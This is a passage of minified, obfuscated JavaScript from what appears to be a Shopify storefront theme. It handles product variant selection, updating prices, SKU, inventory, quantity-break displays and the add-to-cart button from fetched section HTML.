DOMParser()[_0x1b478b(574)](_0x3317f0,"text/html"),_0x11eacd=document[_0x1b478b(160)]("price-"+this.dataset[_0x1b478b(882)]),_0x283584=_0x259dfd[_0x1b478b(160)](_0x1b478b(718)+(this[_0x1b478b(247)][_0x1b478b(345)]?this[_0x1b478b(247)].originalSection:this[_0x1b478b(247)].section)),_0x2aade0=document.getElementById(_0x1b478b(383)+this.dataset[_0x1b478b(882)]),_0x5d5e1e=_0x259dfd[_0x1b478b(160)](_0x1b478b(383)+(this[_0x1b478b(247)][_0x1b478b(345)]?this[_0x1b478b(247)][_0x1b478b(345)]:this[_0x1b478b(247)].section)),_0xbf292c=document.getElementById(_0x1b478b(569)+this.dataset[_0x1b478b(882)]),_0x3d1ab9=_0x259dfd[_0x1b478b(160)](_0x1b478b(569)+(this[_0x1b478b(247)][_0x1b478b(345)]?this[_0x1b478b(247)].originalSection:this.dataset[_0x1b478b(882)])),_0x4cd225=document[_0x1b478b(160)](_0x1b478b(319)+this[_0x1b478b(247)].section),_0x453cd9=_0x259dfd[_0x1b478b(160)](_0x1b478b(319)+(this.dataset[_0x1b478b(345)]?this[_0x1b478b(247)].originalSection:this[_0x1b478b(247)][_0x1b478b(882)])),_0x79060d=document[_0x1b478b(160)](_0x1b478b(248)+this[_0x1b478b(247)].section),_0x4240fe=_0x259dfd[_0x1b478b(160)](_0x1b478b(248)+(this[_0x1b478b(247)][_0x1b478b(345)]?this[_0x1b478b(247)][_0x1b478b(345)]:this[_0x1b478b(247)][_0x1b478b(882)])),_0x2572ec=document[_0x1b478b(678)](_0x1b478b(423)+this[_0x1b478b(247)][_0x1b478b(882)]+'"]'),_0x4094d5=_0x259dfd[_0x1b478b(678)](_0x1b478b(423)+(this[_0x1b478b(247)].originalSection?this[_0x1b478b(247)][_0x1b478b(345)]:this[_0x1b478b(247)][_0x1b478b(882)])+'"]'),_0xadff50=_0x259dfd[_0x1b478b(160)]("Sku-"+(this[_0x1b478b(247)][_0x1b478b(345)]?this[_0x1b478b(247)][_0x1b478b(345)]:this[_0x1b478b(247)][_0x1b478b(882)])),_0x5ad663=document.getElementById(_0x1b478b(775)+this[_0x1b478b(247)][_0x1b478b(882)]),_0xcada04=_0x259dfd[_0x1b478b(160)](_0x1b478b(198)+(this[_0x1b478b(247)][_0x1b478b(345)]?this[_0x1b478b(247)][_0x1b478b(345)]:this[_0x1b478b(247)][_0x1b478b(882)])),_0x22858e=document[_0x1b478b(160)](_0x1b478b(198)+this[_0x1b478b(247)][_0x1b478b(882)]);if(_0x11eacd&&_0x283584&&(_0x11eacd.innerHTML=_0x283584.innerHTML),_0x2aade0&&_0x5d5e1e&&(_0x2aade0[_0x1b478b(239)]=_0x5d5e1e.innerHTML),_0xbf292c&&_0x3d1ab9&&(_0xbf292c[_0x1b478b(239)]=_0x3d1ab9[_0x1b478b(239)]),_0x4cd225&&_0x453cd9&&(_0x4cd225.src=_0x453cd9[_0x1b478b(726)]),_0x4240fe&&_0x79060d&&(_0x79060d.innerHTML=_0x4240fe[_0x1b478b(239)]),_0x2572ec&&_0x4094d5)for(var _0x20a9c7=0;_0x20a9c7<_0x2572ec.length;_0x20a9c7++)_0x2572ec[_0x20a9c7].innerHTML=_0x4094d5[_0x20a9c7][_0x1b478b(239)];if(_0xcada04&&_0x22858e&&(_0x22858e[_0x1b478b(239)]=_0xcada04[_0x1b478b(239)]),_0xadff50&&_0x5ad663&&(_0x5ad663.innerHTML=_0xadff50.innerHTML,_0x5ad663.classList.toggle(_0x1b478b(544),_0xadff50[_0x1b478b(730)][_0x1b478b(735)](_0x1b478b(544)))),this[_0x1b478b(348)]){const _0x4d4978=_0x259dfd.getElementById(_0x1b478b(796)+(this.dataset[_0x1b478b(345)]?this[_0x1b478b(247)].originalSection:this[_0x1b478b(247)][_0x1b478b(882)])),_0x629931=this[_0x1b478b(348)][_0x1b478b(678)](".dynamic-price"),_0x18fa13=_0x4d4978[_0x1b478b(678)](_0x1b478b(519));for(let _0x57fed0=0;_0x57fed0<_0x629931[_0x1b478b(471)];_0x57fed0++)_0x629931[_0x57fed0][_0x1b478b(239)]=_0x18fa13[_0x57fed0][_0x1b478b(239)];if(this[_0x1b478b(348)].hasVariants){this[_0x1b478b(348)].variantSelects.forEach(_0xef6b23=>{const _0x11d628=_0x1b478b;_0xef6b23[_0x11d628(247)].selectedId=this.currentVariant.id});const _0x1e37dc=this.QuantityBreaks.querySelectorAll(_0x1b478b(193)),_0x4eebb0=_0x4d4978[_0x1b478b(678)](_0x1b478b(193));for(let _0x1479c7=0;_0x1479c7<_0x1e37dc[_0x1b478b(471)];_0x1479c7++)_0x1e37dc[_0x1479c7][_0x1b478b(239)]=_0x4eebb0[_0x1479c7][_0x1b478b(239)];this[_0x1b478b(348)].initVariants()}}if(this[_0x1b478b(389)]){const _0xaa5f08=_0x259dfd[_0x1b478b(160)](_0x1b478b(917)+(this.dataset[_0x1b478b(345)]?this[_0x1b478b(247)][_0x1b478b(345)]:this.dataset[_0x1b478b(882)])),_0x6f9254=this.querySelectorAll(_0x1b478b(519)),_0x3db1ea=_0xaa5f08[_0x1b478b(678)](_0x1b478b(519));for(let _0xf9290c=0;_0xf9290c<_0x6f9254[_0x1b478b(471)];_0xf9290c++)_0x6f9254[_0xf9290c][_0x1b478b(239)]=_0x3db1ea[_0xf9290c][_0x1b478b(239)];if(this.quantityBreaksPickerStyle===_0x1b478b(608)&&this.quantityBreaksPickerDisplayedImages===_0x1b478b(619)){const _0x41e22c=this[_0x1b478b(678)](".quantity-break__image img"),_0x15b99a=_0xaa5f08.querySelectorAll(_0x1b478b(812));for(let _0x5ab674=0;_0x5ab674<_0x41e22c[_0x1b478b(471)];_0x5ab674++)_0x41e22c[_0x5ab674].src=_0x15b99a[_0x5ab674][_0x1b478b(726)]}}if(this[_0x1b478b(402)]){const _0x3d21ee=_0x259dfd[_0x1b478b(160)](""+this.secondarySelectSelector+(this[_0x1b478b(247)].originalSection?this[_0x1b478b(247)][_0x1b478b(345)]:this[_0x1b478b(247)][_0x1b478b(882)]));_0x3d21ee&&(this[_0x1b478b(402)].innerHTML=_0x3d21ee[_0x1b478b(239)])}const _0x52c0b5=document[_0x1b478b(160)](_0x1b478b(718)+this[_0x1b478b(247)][_0x1b478b(882)]);_0x52c0b5&&_0x52c0b5[_0x1b478b(730)][_0x1b478b(226)](_0x1b478b(544)),_0x22858e&&_0x22858e[_0x1b478b(730)].toggle(_0x1b478b(544),_0xcada04[_0x1b478b(268)]==="");const _0x170264=_0x259dfd.getElementById(_0x1b478b(327)+_0x1dcd93);this[_0x1b478b(554)](_0x170264?_0x170264[_0x1b478b(564)]("disabled"):!0,window[_0x1b478b(669)][_0x1b478b(591)]),publish(PUB_SUB_EVENTS[_0x1b478b(600)],{data:{sectionId:_0x1dcd93,html:_0x259dfd,variant:this.currentVariant}})})}toggleAddButton(_0x662500=!0,_0x471481,_0x3eda37=!0){const _0x36525e=a0_0x1837e7,_0x38f302=document[_0x36525e(160)](_0x36525e(214)+this.dataset[_0x36525e(882)]);if(!_0x38f302)return;const _0x3d4419=_0x38f302.querySelector(_0x36525e(791)),_0x14b246=_0x38f302[_0x36525e(888)](_0x36525e(315));_0x3d4419&&(_0x662500?(_0x3d4419.setAttribute(_0x36525e(908),_0x36525e(908)),_0x3d4419.setAttribute(_0x36525e(828),"true"),_0x471481&&(_0x14b246[_0x36525e(464)]=_0x471481)):(_0x3d4419[_0x36525e(792)](_0x36525e(828),_0x36525e(890)),_0x14b246[_0x36525e(464)]=window.variantStrings.addToCart,_0x3d4419[_0x36525e(247)][_0x36525e(237)]===_0x3d4419.dataset.validFields&&_0x3d4419[_0x36525e(797)](_0x36525e(908))))}[a0_0x1837e7(536)](){const _0x5b5ba5=a0_0x1837e7,_0x3ad89a=document[_0x5b5ba5(160)](_0x5b5ba5(214)+this[_0x5b5ba5(247)][_0x5b5ba5(882)]),_0x3b3e28=_0x3ad89a[_0x5b5ba5(888)](_0x5b5ba5(791)),_0x5aea06=_0x3ad89a[_0x5b5ba5(888)](_0x5b5ba5(315)),_0x424bba=document.getElementById(_0x5b5ba5(718)+this[_0x5b5ba5(247)][_0x5b5ba5(882)]),_0x234379=document[_0x5b5ba5(160)]("Inventory-"+this[_0x5b5ba5(247)].section),_0x482647=document[_0x5b5ba5(160)](_0x5b5ba5(775)+this.dataset[_0x5b5ba5(882)]);_0x3b3e28&&(_0x5aea06[_0x5b5ba5(464)]=window[_0x5b5ba5(669)][_0x5b5ba5(229)],_0x424bba&&_0x424bba[_0x5b5ba5(730)][_0x5b5ba5(324)](_0x5b5ba5(544)),_0x234379&&_0x234379[_0x5b5ba5(730)].add(_0x5b5ba5(544)),_0x482647&&_0x482647[_0x5b5ba5(730)][_0x5b5ba5(324)](_0x5b5ba5(544)))}getVariantData(){const _0x2e219a=a0_0x1837e7;return this[_0x2e219a(914)]=this[_0x2e219a(914)]||JSON.parse(this.querySelector('[type="application/json"]')[_0x2e219a(464)]),this[_0x2e219a(914)]}}customElements[a0_0x1837e7(576)]("variant-selects",VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x11bc8d=a0_0x1837e7;super(),this[_0x11bc8d(393)]=_0x11bc8d(917),this[_0x11bc8d(402)]=document.getElementById(""+this[_0x11bc8d(393)]+this[_0x11bc8d(247)][_0x11bc8d(882)]),this[_0x11bc8d(532)]=!0}[a0_0x1837e7(595)](){const _0x5c35db=a0_0x1837e7;this[_0x5c35db(497)]=this[_0x5c35db(888)](_0x5c35db(915)).value.split(",")}}customElements[a0_0x1837e7(576)](a0_0x1837e7(566),SecondaryVariantSelect);
//# sourceMappingURL=/cdn/shop/t/30/assets/shrine.null.js.map?v=84726937986060136751765455602
